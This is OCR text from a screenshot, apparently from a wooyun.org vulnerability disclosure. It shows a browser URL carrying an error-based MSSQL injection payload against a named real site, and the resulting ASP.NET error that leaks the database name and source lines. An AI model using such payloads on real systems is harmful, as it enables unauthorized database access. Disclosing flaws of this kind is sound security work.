 360安全浏览器 7.1
企业 证 http://www.citsgx.com/bigxl/guoneiyou'%20and%201=(select%20db_name())--.html
收藏 手机收藏夹 谷歌 网址大全 游戏中心 Links Links fo Microso MSN 网 Window 脱发原因 书籍 文章 Welco
奔跑吧兄弟第二季_百度搜索 凤凰网 洪秀柱打的仍是“一个女人的战 手工MSSQL注入常用SQL语句-
“/”应用程序中的服务器错误。
在将 nvarchar 值 'hds1130212_db' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'hds1130212_db' 转换成数据类型 int 时失败。
源错误:
行 394: catch (SqlException ex)
行 395: {
行 396: throw ex;
行 397: }
行 398: catch (Exception e)
www.wooyun.org